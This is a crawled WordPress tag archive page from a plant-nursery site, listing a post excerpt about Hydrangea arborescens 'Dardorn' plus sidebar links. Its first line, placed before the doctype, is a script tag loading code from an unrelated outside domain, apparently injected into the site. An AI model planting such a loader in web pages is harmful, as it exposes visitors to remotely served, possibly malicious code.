

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerinursery.com/tag/field/
body_size: 8677
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.amerinursery.com/xmlrpc.php">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FIELD Archives - AmeriNursery.com</title>
	<link rel="canonical" href="https://www.amerinursery.com/tag/field/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIELD Archives - AmeriNursery.com" />
	<meta property="og:url" content="https://www.amerinursery.com/tag/field/" />
	<meta property="og:site_name" content="AmeriNursery.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.amerinursery.com/tag/field/","url":"https://www.amerinursery.com/tag/field/","name":"FIELD Archives - AmeriNursery.com","isPartOf":{"@id":"https://www.amerinursery.com/#website"},"breadcrumb":{"@id":"https://www.amerinursery.com/tag/field/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.amerinursery.com/tag/field/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amerinursery.com/"},{"@type":"ListItem","position":2,"name":"FIELD"}]},{"@type":"WebSite","@id":"https://www.amerinursery.com/#website","url":"https://www.amerinursery.com/","name":"AmeriNursery.com","description":"All your nursery needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amerinursery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Feed" href="https://www.amerinursery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Comments Feed" href="https://www.amerinursery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; FIELD Tag Feed" href="https://www.amerinursery.com/tag/field/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amerinursery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amerinursery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: 1b8be0;--wp--preset--color--orange: #fab702;--wp--preset--color--green: #568c11;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.amerinursery.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-google-fonts-css' href='https://www.amerinursery.com/wp-content/fonts/ce831fc7b71743fa3af41c910f2d7aa5.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/style.css?ver=20230420-102302' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-block-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/css/blocks.css?ver=20230420-102302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerinursery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amerinursery.com/wp-json/wp/v2/tags/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerinursery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.colophon-column-right {
    text-align: right;
    display: none;
}		</style>
		</head>

<body class="archive tag tag-field tag-109 wp-embed-responsive global-layout-right-sidebar elementor-default">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div id="site-header-menu" class="site-header-menu">
			<button id="mobile-trigger">
				<i class="fa fa-bars"></i>
				<i class="fa fa-times"></i>

			</button>

			<div id="mob-menu">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul>			</div><!-- #mob-menu -->
		</div>
		
    <header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.amerinursery.com/" rel="home">AmeriNursery.com</a></p>
																						<p class="site-description">All your nursery needs</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
    	<div id="main-nav">
	        <nav id="site-navigation" class="main-navigation" role="navigation">
	            <div class="wrap-menu-content">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul></div>	            </div><!-- .menu-content -->
	        </nav><!-- #site-navigation -->
	    </div> <!-- #main-nav -->
		
			    	    	<div class="header-search-box">
		    	<a href="#" class="search-icon"><i class="fa fa-search"><span class="screen-reader-text">Search</span></i></a>
		    	<div class="search-box-wrap">
		    		<div class="container">
 						<a href="#" class="search-close"><i class="fa fa-times-circle" aria-hidden="true"><span class="screen-reader-text">Close Search</span></i></a>
		    			<form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form>		    		</div> <!-- .container -->
		    	</div><!-- .search-box-wrap -->
		    </div><!-- .header-search-box -->
				
						
	    	</div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://www.amerinursery.com/wp-content/themes/nature-bliss/images/header-banner.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
			<div class="header-content-inner">
									<h1 class="page-title">					Tag: FIELD					</h1>							</div><!-- .header-content-inner -->
        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->

		<div id="breadcrumb"> <div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.amerinursery.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">FIELD</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- #breadcrumb -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-642" class="post-642 post type-post status-publish format-standard hentry category-nursery tag-american-nurseryman tag-field">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/field/hydrangea-arborescens-dardorn/" rel="bookmark">HYDRANGEA ARBORESCENS ‘DARDORN’</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/field/hydrangea-arborescens-dardorn/" rel="bookmark"><time class="entry-date published" datetime="2015-07-16T09:25:03+00:00">July 16, 2015</time><time class="updated" datetime="2020-02-12T09:30:49+00:00">February 12, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/field/hydrangea-arborescens-dardorn/#respond">Leave a comment</a></span><span class="tags-links"><a href="https://www.amerinursery.com/tag/american-nurseryman/" rel="tag">AMERICAN NURSERYMAN</a>, <a href="https://www.amerinursery.com/tag/field/" rel="tag">FIELD</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Sally Benson — July 16, 2015 They started out as liners, scrawny little sticks with scant visible potential, but there was room at the fence for filler, so into the soil they went. I’m a fool for hydrangeas and will <a href="https://www.amerinursery.com/field/hydrangea-arborescens-dardorn/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.amerinursery.com/landscape/gardening-trends-ease-stress/">7 Gardening Trends To Ease The Stress Of Modern Life</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/plants/lamium-species-guide/">Guide to Lamium species</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/greenhouse-conveyance-systems/">Guide to Greenhouse Conveyance Systems</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/pest-management/nail-galls-linden/">Beware of Nail Galls on Linden</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/editors-desk-native-high-tech/">ASLA Reports Top 10 Projects with “Expected Highest Consumer Demand”</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.amerinursery.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.amerinursery.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.amerinursery.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.amerinursery.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.amerinursery.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.amerinursery.com/2012/11/'>November 2012</a></li>
